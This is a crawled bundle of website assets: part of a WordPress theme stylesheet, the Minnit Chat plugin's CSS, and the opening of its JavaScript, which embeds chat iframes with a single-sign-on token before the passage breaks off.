   font-size:0;
   line-height:0;
   bottom: auto;
}
.opera .art-postdateicon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-postauthoricon:before
{
   content:url('images/postauthoricon.png');
   margin-right:6px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   bottom: auto;
}
.opera .art-postauthoricon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-postpdficon:before
{
   content:url('images/postpdficon.png');
   margin-right:6px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   bottom: auto;
}
.opera .art-postpdficon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-postprinticon:before
{
   content:url('images/postprinticon.png');
   margin-right:6px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   bottom: auto;
}
.opera .art-postprinticon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-postemailicon:before
{
   content:url('images/postemailicon.png');
   margin-right:6px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   bottom: auto;
}
.opera .art-postemailicon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-postediticon:before
{
   content:url('images/postediticon.png');
   margin-right:6px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   bottom: auto;
}
.opera .art-postediticon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-postcontent ul>li:before,  .art-post ul>li:before,  .art-textblock ul>li:before
{
   content:url('images/postbullets.png');
   margin-right:6px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
}
.opera .art-postcontent ul>li:before, .opera   .art-post ul>li:before, .opera   .art-textblock ul>li:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-postcontent li, .art-post li, .art-textblock li
{
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-align: justify;
   color: #1D1E06;
   margin: 5px 0 0 11px;
}

.art-postcontent ul>li, .art-post ul>li, .art-textblock ul>li, .art-postcontent ol, .art-post ol, .art-textblock ol
{
   padding: 0;
}

.art-postcontent ul>li, .art-post ul>li, .art-textblock ul>li
{
   padding-left: 12px;
}

.art-postcontent ul>li:before,  .art-post ul>li:before,  .art-textblock ul>li:before
{
   margin-left: -12px;
}

.art-postcontent ol, .art-post ol, .art-textblock ol, .art-postcontent ul, .art-post ul, .art-textblock ul
{
   margin: 1em 0 1em 11px;
}

.art-postcontent li ol, .art-post li ol, .art-textblock li ol, .art-postcontent li ul, .art-post li ul, .art-textblock li ul
{
   margin: 0.5em 0 0.5em 11px;
}

.art-postcontent li, .art-post li, .art-textblock li
{
   margin: 5px 0 0 0;
}

.art-postcontent ol>li, .art-post ol>li, .art-textblock ol>li
{
   /* overrides overflow for "ul li" and sets the default value */
  overflow: visible;
}

.art-postcontent ul>li, .art-post ul>li, .art-textblock ul>li
{
   /* makes "ul li" not to align behind the image if they are in the same line */
  overflow-x: visible;
   overflow-y: hidden;
}

blockquote
{
   background: #F1F2BF url('images/postquote.png') no-repeat scroll;
   border:1px solid #C7C7AD;
   padding:10px 10px 10px 43px;
   margin:0 0 0 10px;
   color: #3A3A27;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: italic;
   text-align: justify;
   /* makes block not to align behind the image if they are in the same line */
  overflow: auto;
   clear:both;
}
blockquote a, .art-postcontent blockquote a, .art-blockcontent blockquote a, .art-footer-text blockquote a,
blockquote a:link, .art-postcontent blockquote a:link, .art-blockcontent blockquote a:link, .art-footer-text blockquote a:link,
blockquote a:visited, .art-postcontent blockquote a:visited, .art-blockcontent blockquote a:visited, .art-footer-text blockquote a:visited,
blockquote a:hover, .art-postcontent blockquote a:hover, .art-blockcontent blockquote a:hover, .art-footer-text blockquote a:hover
{
   color: #3A3A27;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: italic;
   text-align: justify;
}

/* Override native 'p' margins*/
blockquote p,
.art-postcontent blockquote p,
.art-blockcontent blockquote p,
.art-footer-text blockquote p
{
   margin: 0;
}

.Navigator .art-ccs-navigator img, .Navigator img
{
   border: 0;
   margin: 0;
   vertical-align: middle;
}
tr.Navigator td, td span.Navigator
{
   text-align: center;
   vertical-align: middle;
}

.Sorter img
{
   border:0;
   vertical-align:middle;
   padding:0;
   margin:0;
   position:static;
   z-index:1;
   width: 12px;
   height: 6px;
}

.Sorter a
{
   position:relative;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #B2B724;
}

.Sorter a:link
{
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #B2B724;
}

.Sorter a:visited, .Sorter a.visited
{
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #B2B724;
}

.Sorter a:hover, .Sorter a.hover
{
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #85881B;
}

.Sorter
{
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color:#5B5E12;
}

.art-footer
{
   background: #C7C7AD;
   background: -webkit-linear-gradient(top, #B9B998 0, #D2D2BC 40%, #D4D4BF 50%, #D2D2BC 60%, #B9B998 100%) no-repeat;
   background: -moz-linear-gradient(top, #B9B998 0, #D2D2BC 40%, #D4D4BF 50%, #D2D2BC 60%, #B9B998 100%) no-repeat;
   background: -o-linear-gradient(top, #B9B998 0, #D2D2BC 40%, #D4D4BF 50%, #D2D2BC 60%, #B9B998 100%) no-repeat;
   background: -ms-linear-gradient(top, #B9B998 0, #D2D2BC 40%, #D4D4BF 50%, #D2D2BC 60%, #B9B998 100%) no-repeat;
   -svg-background: linear-gradient(top, #B9B998 0, #D2D2BC 40%, #D4D4BF 50%, #D2D2BC 60%, #B9B998 100%) no-repeat;
   background: linear-gradient(to bottom, #B9B998 0, #D2D2BC 40%, #D4D4BF 50%, #D2D2BC 60%, #B9B998 100%) no-repeat;
   -webkit-border-radius:8px;
   -moz-border-radius:8px;
   border-radius:8px;
   border-top:1px dotted #C7C7AD;
   padding:10px;
   margin:5px auto 0;
   position: relative;
   color: #252608;
   font-size: 11px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-align: center;
}

.art-footer-text a,
.art-footer-text a:link,
.art-footer-text a:visited,
.art-footer-text a:hover,
.art-footer-text td, 
.art-footer-text th,
.art-footer-text caption
{
   color: #252608;
   font-size: 11px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-footer-text p 
{
   padding:0;
   text-align: center;
}

.art-footer-text a,
.art-footer-text a:link
{
   color: #536317;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
}

.art-footer-text a:visited
{
   color: #212117;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
}

.art-footer-text a:hover
{
   color: #536317;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: underline;
}

.art-footer-text h1
{
   color: #D1D732;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-footer-text h2
{
   color: #A0A073;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-footer-text h3
{
   color: #A0A073;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-footer-text h4
{
   color: #C7C7AD;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-footer-text h5
{
   color: #C7C7AD;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-footer-text h6
{
   color: #C7C7AD;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-footer-text img
{
   border: 1px solid #C7C7AD;
   margin: 10px;
}

.art-rss-tag-icon
{
   background:  url('images/footerrssicon.png') no-repeat scroll;
   margin:0 auto;
   min-height:34px;
   min-width:34px;
   display: inline-block;
   text-indent: 37px;
   background-position: left center;
   vertical-align: middle;
}

.art-rss-tag-icon:empty
{
   vertical-align: middle;
}

.art-facebook-tag-icon
{
   background:  url('images/footerfacebookicon.png') no-repeat scroll;
   margin:0 auto;
   min-height:32px;
   min-width:32px;
   display: inline-block;
   text-indent: 35px;
   background-position: left center;
   vertical-align: middle;
}

.art-facebook-tag-icon:empty
{
   vertical-align: middle;
}

.art-twitter-tag-icon
{
   background:  url('images/footertwittericon.png') no-repeat scroll;
   margin:0 auto;
   min-height:32px;
   min-width:32px;
   display: inline-block;
   text-indent: 35px;
   background-position: left center;
   vertical-align: middle;
}

.art-twitter-tag-icon:empty
{
   vertical-align: middle;
}

.art-tumblr-tag-icon
{
   background:  url('images/tumblricon.png') no-repeat scroll;
   margin:0 auto;
   min-height:33px;
   min-width:32px;
   display: inline-block;
   text-indent: 35px;
   background-position: left center;
   vertical-align: middle;
}

.art-tumblr-tag-icon:empty
{
   vertical-align: middle;
}

.art-pinterest-tag-icon
{
   background:  url('images/pinteresticon.png') no-repeat scroll;
   margin:0 auto;
   min-height:33px;
   min-width:32px;
   display: inline-block;
   text-indent: 35px;
   background-position: left center;
   vertical-align: middle;
}

.art-pinterest-tag-icon:empty
{
   vertical-align: middle;
}

.art-vimeo-tag-icon
{
   background:  url('images/vimeoicon.png') no-repeat scroll;
   margin:0 auto;
   min-height:32px;
   min-width:32px;
   display: inline-block;
   text-indent: 35px;
   background-position: left center;
   vertical-align: middle;
}

.art-vimeo-tag-icon:empty
{
   vertical-align: middle;
}

.art-youtube-tag-icon
{
   background:  url('images/youtubeicon.png') no-repeat scroll;
   margin:0 auto;
   min-height:32px;
   min-width:32px;
   display: inline-block;
   text-indent: 35px;
   background-position: left center;
   vertical-align: middle;
}

.art-youtube-tag-icon:empty
{
   vertical-align: middle;
}

.art-linkedin-tag-icon
{
   background:  url('images/linkedinicon.png') no-repeat scroll;
   margin:0 auto;
   min-height:33px;
   min-width:32px;
   display: inline-block;
   text-indent: 35px;
   background-position: left center;
   vertical-align: middle;
}

.art-linkedin-tag-icon:empty
{
   vertical-align: middle;
}

.art-footer-text li
{
   font-size: 13px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 125%;
   color: #3A3A27;
   margin: 5px 0 0 5px;
}

.art-page-footer, 
.art-page-footer a,
.art-page-footer a:link,
.art-page-footer a:visited,
.art-page-footer a:hover
{
   font-family: Arial;
   font-size: 10px;
   letter-spacing: normal;
   word-spacing: normal;
   font-style: normal;
   font-weight: normal;
   text-decoration: underline;
   color: #3A3A27;
}

.art-page-footer
{
   position: relative;
   z-index: auto !important;
   padding: 1em;
   text-align: center !important;
   text-decoration: none;
   color: #3A3A27;
}

.art-lightbox-wrapper 
{
   background: #333;
   background: rgba(0, 0, 0, .8);
   bottom: 0;
   left: 0;
   padding: 0 100px;
   position: fixed;
   right: 0;
   text-align: center;
   top: 0;
   z-index: 1000000;
}

.art-lightbox,
.art-lightbox-wrapper .art-lightbox-image
{
   cursor: pointer;
}

.art-lightbox-wrapper .art-lightbox-image
{
   border: 6px solid #fff;
   border-radius: 3px;
   display: none;
   max-width: 100%;
   vertical-align: middle;
}

.art-lightbox-wrapper .art-lightbox-image.active
{
   display: inline-block;
}

.art-lightbox-wrapper .lightbox-error
{
   background: #fff;
   border: 1px solid #b4b4b4;
   border-radius: 10px;
   box-shadow: 0 2px 5px #333;
   height: 80px;
   opacity: .95;
   padding: 20px;
   position: fixed;
   width: 300px;
   z-index: 100;
}

.art-lightbox-wrapper .loading
{
   background: #fff url('images/preloader-01.gif') center center no-repeat;
   border: 1px solid #b4b4b4;
   border-radius: 10px;
   box-shadow: 0 2px 5px #333;
   height: 32px;
   opacity: .5;
   padding: 10px;
   position: fixed;
   width: 32px;
   z-index: 10100;
}

.art-lightbox-wrapper .arrow
{
   cursor: pointer;
   height: 100px;
   opacity: .5;
   filter: alpha(opacity=50);
   position: fixed;
   width: 82px;
   z-index: 10003;
}

.art-lightbox-wrapper .arrow.left
{
   left: 9px;
}

.art-lightbox-wrapper .arrow.right
{
   right: 9px;
}

.art-lightbox-wrapper .arrow:hover
{
   opacity: 1;
   filter: alpha(opacity=100);
}

.art-lightbox-wrapper .arrow.disabled 
{
   display: none;
}

.art-lightbox-wrapper .arrow-t, 
.art-lightbox-wrapper .arrow-b
{
   background-color: #fff;
   border-radius: 3px;
   height: 6px;
   left: 26px;
   position: relative;
   width: 30px;
}

.art-lightbox-wrapper .arrow-t
{
   top: 38px;
}

.art-lightbox-wrapper .arrow-b
{
   top: 50px;
}

.art-lightbox-wrapper .close
{
   cursor: pointer;
   height: 22px;
   opacity: .5;
   filter: alpha(opacity=50);
   position: fixed;
   right: 39px;
   top: 30px;
   width: 22px;
   z-index: 10003;
}

.art-lightbox-wrapper .close:hover 
{
   opacity: 1;
   filter: alpha(opacity=100);
}

.art-lightbox-wrapper .close .cw, 
.art-lightbox-wrapper .close .ccw
{
   background-color: #fff;
   border-radius: 3px;
   height: 6px;
   position: absolute;
   left: -4px;
   top: 8px;
   width: 30px;
}

.art-lightbox-wrapper .cw
{
   transform: rotate(45deg);
   -ms-transform: rotate(45deg);
   /* IE 9 */
    -webkit-transform: rotate(45deg);
   /* Safari and Chrome */
    -o-transform: rotate(45deg);
   /* Opera */
    -moz-transform: rotate(45deg);
/* Firefox */}

.art-lightbox-wrapper .ccw
{
   transform: rotate(-45deg);
   -ms-transform: rotate(-45deg);
   /* IE 9 */
    -webkit-transform: rotate(-45deg);
   /* Safari and Chrome */
    -o-transform: rotate(-45deg);
   /* Opera */
    -moz-transform: rotate(-45deg);
/* Firefox */}

.art-lightbox-wrapper .close-alt, 
.art-lightbox-wrapper .arrow-right-alt, 
.art-lightbox-wrapper .arrow-left-alt 
{
   color: #fff;
   display: none;
   font-size: 2.5em;
   line-height: 100%;
}

.ie8 .art-lightbox-wrapper .close-alt, 
.ie8 .art-lightbox-wrapper .arrow-right-alt, 
.ie8 .art-lightbox-wrapper .arrow-left-alt 
{
   display: block;
}

.ie8 .art-lightbox-wrapper .cw, 
.ie8 .art-lightbox-wrapper .ccw 
{
   display: none;
}

.art-content-layout .art-content
{
   margin:0 auto;
}

.art-content-layout .art-sidebar1
{
   background: #C7C7AD;
   background: transparent;
   border-left:1px dotted #C7C7AD;
   margin:0 auto;
   width: 15%;
}



#comment
{
    width:99%;
}

#comments-list, #comments-list .comment 
{
  background: none;
  padding:0;
  margin:0;
  overflow: visible;
}

#comments-list .comment:before, #comments-list .comment:after
{
  display:none;
}

#comments-list .comment .comment 
{
  margin-left: 20px;
}

span.page-navi-outer, span.page-navi-inner 
{
    position:relative;
    display:block;
    float:left;
    margin:0;
    padding:0;
}

span.page-navi-outer
{
  margin: 1px;
  border: 1px solid #aaa;
}

span.page-navi-inner 
{
  padding: 1px;
  min-width:14px;
  line-height:18px;
  text-align:center;
  border: 2px solid #fff;
  font-weight:bold;
}

a span.page-navi-inner, span.page-navi-caption span.page-navi-inner 
{
    border-width:1px;
    font-weight:normal;
}

a span.page-navi-outer, span.page-navi-caption
{
    margin:2px 1px;
}

ul#comments-list li cite
{
  font-size: 1.2em;
}

#commentform textarea
{
  width: 100%;
}

#commentform
{
  text-align:left;
}

.rtl #commentform
{
  text-align:right;
}

img.wp-smiley
{
  border: none;
  margin: 1px;
  vertical-align:middle;
  padding: 0;
}

.navigation
{
  display: block;
  text-align: center;
}

/* Recommended by http://codex.wordpress.org/CSS */
/* Begin */
.aligncenter, div.aligncenter, .art-article .aligncenter img, .aligncenter img.art-article, .aligncenter img, img.aligncenter
{
  display: block;
  margin-left: auto;
  margin-right: auto;
}

p.aligncenter , p.center 
{
   text-align: center; 
}

.alignleft
{
  float: left;
}

.alignright
{
  float: right;
}

.sticky 
{
}

.bypostauthor  
{
}

.wp-caption
{
  border: 1px solid #ddd;
  background-color: #f3f3f3;
  padding-top: 4px;
  margin: 10px;
}

.wp-caption img
{
  margin: 0;
  padding: 0;
  border: 0 none;
}

.wp-caption p.wp-caption-text
{
  font-size: 11px;
  line-height: 17px;
  padding: 0 4px 5px;
  margin: 0;
}

.wp-caption, .wp-caption p
{
    text-align: center;
}

.gallery {
	margin: 0 auto 18px;
    clear:both;
    overflow:hidden;
}

.gallery .gallery-item {
	float: left;
	margin-top: 0;
	text-align: center;
	width: 33%;
}
.gallery img {
	border: 2px solid #cfcfcf;
}

.gallery .gallery-caption {
	color: #888;
	font-size: 12px;
	margin: 0 0 12px;
}

.gallery dl {
	margin: 0;
}

.gallery img {
	border: 10px solid #f1f1f1;
}

.gallery br+br {
	display: none;
}
/* End */


.hidden
{
  display: none;
}

/* Calendar */
#wp-calendar {
  empty-cells: show;
  margin: 10px auto 0;
  width: 155px;
}

#wp-calendar #next a {
  padding-right: 10px;
  text-align: right;
}

#wp-calendar #prev a {
  padding-left: 10px;
  text-align: left;
}

#wp-calendar a {
  display: block;
}

#wp-calendar caption {
  text-align: center;
  width: 100%;
}

#wp-calendar td {
  padding: 3px 0;
  text-align: center;
}

.gallery {
  letter-spacing: normal;
}

.art-content {
  position: relative;
  z-index: 1;   
}

#todays-events{
  position: relative;
  z-index: 11;    
}

#upcoming-events{
  position: relative;
  z-index: 10;    
}

img.wp-post-image 
{
    margin:0 5px 5px 0 !important;
}

ul#comments-list li
{
    list-style-image: none;
    background:none;
    list-style-type:none;
    
}

div.art-footer div.art-content-layout
{
    margin:0 auto;
    width:100%;
}

div.art-layout-cell-size1 
{
    width:100%;
}

div.art-layout-cell-size2 
{
    width:50%;
}
div.art-layout-cell-size3 
{
    width:33%;
}

div.art-layout-cell-size4
{
    width:25%;
}

.art-widget-title
{
    padding:0 0 0 24px;
    margin-bottom:0;
}

div.art-center-wrapper
{
  position: relative;
  float: right;
  right: 50%;

}

div.art-center-inner
{
  position: relative;
  float: left;
  left: 50%;
}

.firefox2 div.art-center-inner
{
  float: none;
}

.art-hmenu-extra1, .art-hmenu-extra2 {
 font-size:12px;
}

div.breadcrumbs h4, 
div.breadcrumbs p, 
li.pingback p, 
#respond p,
h3#reply-title, 
h4#comments, 
h4.box-title
{
    margin:0;
}

#respond .comment-notes {
	margin-bottom: 1em;
}

.form-allowed-tags {
	line-height: 1em;
}

#comments-list #respond {
	/*margin-left: NaNpx !important; TODO NodeJS*/
}

#cancel-comment-reply-link {
	font-size: 12px;
	font-weight: normal;
	line-height: 18px;
}

#respond .required {
	color: #ff4b33;
	font-weight: bold;
}

#respond label {
	font-size: 12px;
}

#respond input {
	margin: 0 0 9px;
	width: 98%;
}

#respond textarea {
	width: 98%;
}

#respond .form-allowed-tags {
	font-size: 12px;
	line-height: 18px;
}

#respond .form-allowed-tags code {
	font-size: 11px;
}

#respond .form-submit {
	margin: 12px 0;
}

#respond .form-submit input {
	width: auto;
}

.art-footer .art-widget-title 
{
    font-size:1.2em;
    padding: 0;
}

.art-footer .art-widget,
.art-footer .art-widget a,
.art-footer .art-widget a:link,
.art-footer .art-widget a:visited,
.art-footer .art-widget a:hover
{
    text-align: left;
}

DIV[id^="GMPmap"] IMG 
{
    margin: 0px;
}

/* Assistive text */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute;
}
.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-weight: bold;
  height: auto;
  line-height: normal;
  padding: 15px 23px 14px;
  position: absolute;
  left: 5px;
  top: 5px;
  text-decoration: none;
  text-transform: none;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar */
}

/* Begin Additional CSS Styles */
.art-blockheader .t, .art-vmenublockheader .t {white-space: nowrap;}
/* End Additional CSS Styles */



--- FILE ---
content_type: text/css
request_url: https://heavens-beauty.com/wp-content/plugins/minnit-chat/minnit.css?minnitversion=4.0.3&ver=6.9
body_size: 3425
content:
minnit-container {
  position: fixed;
  left: 0;
  padding: 0;
  margin: 0;
  bottom: 0;
  border: 0;
  width: 25%;
  z-index: 2147483647;
  box-sizing: border-box;
  max-height: 90%;
  max-height: 90vh;
}

minnit-container[data-size="button"] {
  height: 70px;
  width: 70px;
}

minnit-container[data-size="1"] {
  min-height: 400px;
  height: 60%;
  width: 25%;
}

minnit-container[data-size="2"] {
  min-height: 400px;
  width: 50%;
  height: 60%;
}

minnit-container[data-size="3"] {
  min-height: 400px;
  width: 75%;
  height: 60%;
}

minnit-container[data-placement="minnitPlacementR"] {
  left: initial;
  right: 0;
}

minnit-close-chat {
  display: block;
  height: 40px;
  width: 100%;
  background-color: white;
  color: black;
  font-family: "Arial", Arial, sans-serif;
  text-transform: none;
  font-size: 24px;
  padding-top: 10px;
  padding-bottom: 0;
  margin: 0;
  text-align: center;
  cursor: pointer;
  border-left: 1px solid #aaaaaa;
  border-right: 1px solid #aaaaaa;
  border-top: 1px solid #aaaaaa;
  border-top-left-radius: 8px;
  border-top-right-radius: 8px;
  z-index: 99;
  line-height: 1 !important;
  box-sizing: border-box;
}

.minnit-chat-iframe {
  display: inline-block;
  height: calc(100% - 100px);
  border: none;
  border-radius: 12px;
  box-shadow: 0 0 28px rgba(0, 0, 0, 0.2);
  margin: 0;
  position: relative;
  padding: 0;
}

minnit-container[data-placement="minnitPlacementR"] .minnit-chat-iframe {
  right: 16px;
}

minnit-container[data-placement="minnitPlacementL"] .minnit-chat-iframe {
  left: 16px;
}

.minnit-chat-iframe-gutenberg-block {
  min-width: 350px;
  max-width: 100%;
  min-height: 300px;
  max-height: 98vh;
  display: block;
}

minnit-chat {
  margin: auto;
}

@media only screen and (max-width: 900px) {

  minnit-container[data-size="1"],
  minnit-container[data-size="2"],
  minnit-container[data-size="3"] {
    height: 95vh;
    max-height: 95vh;
  }

  minnit-container[data-size="1"],
  minnit-container[data-size="2"],
  minnit-container[data-size="3"] {
    width: 95vw;
  }
}

minnit-button {
  min-width: 20px;
  display: inline-block;
  padding: 5px;
  text-align: center;
  height: 70px;
  width: 70px;
  margin-bottom: 8px;
  cursor: pointer;
  z-index: 99;
  max-height: 100%;
  bottom: 2px;
  position: absolute;
  -webkit-transition: opacity 0.1s ease-in-out;
	-moz-transition: opacity 0.1s ease-in-out;
	-ms-transition: opacity 0.1s ease-in-out;
	-o-transition: opacity 0.1s ease-in-out;
	transition: opacity 0.1s ease-in-out;
}

minnit-button:active {
  opacity: 0.4;
}

minnit-button svg {
  border-radius: 100px;
}

minnit-button.active svg {
  box-shadow: 0 0 16px rgba(0, 0, 0, 0.15);
}

minnit-container[data-placement="minnitPlacementR"] minnit-button {
  right: 4px;
}

minnit-container[data-placement="minnitPlacementL"] minnit-button {
  left: 4px;
}

@media only screen and (max-width: 500px) {

  minnit-container[data-size="small"],
  minnit-container[data-size="medium"],
  minnit-container[data-size="large"] {
    width: 100%;
    height: 80%;
  }
}

@media only screen and (min-height: 800px) {

  minnit-container[data-size="small"],
  minnit-container[data-size="medium"],
  minnit-container[data-size="large"] {
    height: 80%;
    opacity: 0.5;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://heavens-beauty.com/wp-content/plugins/minnit-chat/minnit.js?minnitversion=4.0.3&z=1&ver=6.9
body_size: 22621
content:
(function () {
  'use strict'
  function getPhotoFromHTML(thisPhoto) {
    try {
      if (thisPhoto.indexOf('src=') > -1) {
        thisPhoto = thisPhoto.split('src=')[1];
      }
      if (thisPhoto.indexOf('"') > -1) {
        thisPhoto = thisPhoto.split('"')[1];
      }
      if (thisPhoto.indexOf("'") > -1) {
        thisPhoto = thisPhoto.split("'")[1];
      }
      if (thisPhoto.slice(-1) == '\\') {
        thisPhoto = thisPhoto.substring(0, thisPhoto.length - 1);
      }
      return encodeURIComponent(thisPhoto);
    } catch (e) {
      return '';
    }
  }
  function lookForMinnitChatTags() {
    if (typeof (document.getElementsByTagName("iframe")) !== 'undefined' && document.getElementsByTagName("iframe") !== null && typeof (document.getElementsByTagName("iframe")[0]) !== 'undefined' && document.getElementsByTagName("iframe")[0] !== null) {
      //iterate through all iframes and see if any of them are chats; if so, convert them over...
      document.querySelectorAll('iframe').forEach((IframeTag) => {
        if (typeof (IframeTag) !== 'undefined' && IframeTag && typeof (IframeTag.src) !== 'undefined' && IframeTag.src) {
          //valid source, check if this is a Minnit URL
          if ((IframeTag.src.indexOf('minnit.chat') > -1 || IframeTag.src.indexOf('.minnit.org') > -1) && IframeTag.src.indexOf('nec=') == -1) {
            var thisTagChatName = IframeTag.src
            IframeTag.src = 'about:blank'; //blanks out the iframe until we're done grabbing SSO token and similar checks
            var urlparams = ''
            if (thisTagChatName.indexOf('?') > -1) {
              urlparams = thisTagChatName.split('?')[1].split('nickname').join('')
              thisTagChatName = thisTagChatName.split('?')[0]
            }
            if (thisTagChatName.indexOf('?') > -1) {
              thisTagChatName = thisTagChatName.split('?')[0]
            }
            if (thisTagChatName.length === 0) { thisTagChatName = 'Demo' }
            var minnitNickname = '';
            if (typeof (minnitChatOptions.minnitwpusername) !== 'undefined') {
              minnitNickname = minnitChatOptions.minnitwpusername
            }
            var newEmbedKey = Math.floor(Math.random() * 10000000) + 1;
            var minnitPhoto = '';
            if (typeof (minnitChatOptions.minnitwpphoto) !== 'undefined' && minnitChatOptions.minnitwpphoto !== null) {
              minnitPhoto = getPhotoFromHTML(minnitChatOptions.minnitwpphoto);
              if (minnitPhoto.indexOf("'") !== -1) {
                minnitPhoto = minnitPhoto.split("'")[0];
              }
              try {
                minnitPhoto = encodeURIComponent(minnitPhoto);
              } catch (e) {
                minnitPhoto = '';
              }
            }
            try {
              //Attempt to get the user's "actual" photo from navigational bar; this allows us to support buddypress or similar plugins
              if (typeof (minnitChatOptions.minnitwpusername) !== 'undefined' && typeof (document.getElementById('wpadminbar') !== 'undefined' && document.getElementById('wpadminbar'))) {
                var wpAvatars = document.getElementById('wpadminbar').getElementsByClassName('avatar');
                if (typeof (wpAvatars) !== 'undefined' && wpAvatars !== null && wpAvatars.hasOwnProperty('0') && wpAvatars[0] !== null && wpAvatars[0].src !== null) {
                  minnitPhoto = encodeURIComponent(wpAvatars[0].src);
                }
              }
            } catch (e) {
              //Invalid or unknown error as it relates to site's HTML. Safe to ignore, we'll just use what's in the default WordPress account.
            }
            var xhttp = new XMLHttpRequest();
            xhttp.onload = function () {
              if (typeof (this.responseText) !== 'undefined') {
                try {
                  var responseData = JSON.parse(this.responseText);
                  var ssoToken = '';
                  if (typeof (responseData.ssotoken) !== 'undefined' && responseData.ssotoken !== null && responseData.ssotoken.length > 0) {
                    ssoToken = responseData.ssotoken;
                  }
                  IframeTag.src = thisTagChatName + '?embed&nec=' + newEmbedKey + '&nickname=' + minnitNickname + '&photo=' + minnitPhoto + '&ssotoken=' + ssoToken + '&' + urlparams;
                  IframeTag.dataset.nec = newEmbedKey;
                } catch (e) {
                  IframeTag.src = thisTagChatName + '?embed&nec=' + newEmbedKey + '&nickname=' + minnitNickname + '&photo=' + minnitPhoto + '&' + urlparams;
                  IframeTag.dataset.nec = newEmbedKey;
                }
              }
            }
            xhttp.open("GET", minnitChatOptions.wpurl + '/?p=minnit-chat-sso-custom-get-token-v1&photourl=' + decodeURIComponent(minnitPhoto));
            xhttp.send();
          }
        }
      });
    }
    if (typeof (document.getElementsByTagName("minnit-chat")) !== 'undefined' && document.getElementsByTagName("minnit-chat") !== null && typeof (document.getElementsByTagName("minnit-chat")[0]) !== 'undefined' && document.getElementsByTagName("minnit-chat")[0] !== null) {
      //an existing tag is present, draw chat here!
      document.querySelectorAll('minnit-chat').forEach((MinnitChatTag) => {
        if (!MinnitChatTag.getAttribute('data-minnit-wp-chat-rendered')) {
          MinnitChatTag.setAttribute('data-minnit-wp-chat-rendered', 'true');
          var thisTagChatName = MinnitChatTag.getAttribute('data-chatname');
          var iframeHeight = '70vh';
          if (typeof (MinnitChatTag.getAttribute('data-height')) !== 'undefined' && MinnitChatTag.getAttribute('data-height') !== null && MinnitChatTag.getAttribute('data-height')) {
            iframeHeight = MinnitChatTag.getAttribute('data-height');
          }
          var iframeWidth = '100%';
          if (typeof (MinnitChatTag.getAttribute('data-width')) !== 'undefined' && MinnitChatTag.getAttribute('data-width') !== null && MinnitChatTag.getAttribute('data-width')) {
            iframeWidth = MinnitChatTag.getAttribute('data-width');
          }
          if (thisTagChatName.indexOf('script') > -1) {
            if (thisTagChatName.indexOf('data-chatname="') > -1) {
              thisTagChatName = thisTagChatName.split('data-chatname="')[1];
            }
            if (thisTagChatName.indexOf('"')) {
              thisTagChatName = thisTagChatName.split('"')[0];
            }
          }
          if (thisTagChatName.indexOf('/') == -1) {
            //user is not providing full URL  -- automatically craft the default minnit.chat setup (for legacy users)
            thisTagChatName = 'https://minnit.chat/' + thisTagChatName
          }
          thisTagChatName = thisTagChatName.split(' ').join('').split('<').join('').split('"').join('').split("'").join('')
          var urlparams = ''
          if (thisTagChatName.indexOf('?') > -1) {
            urlparams = thisTagChatName.split('?')[1].split('nickname').join('')
            thisTagChatName = thisTagChatName.split('?')[0]
          }
          if (thisTagChatName.indexOf('?') > -1) {
            thisTagChatName = thisTagChatName.split('?')[0]
          }
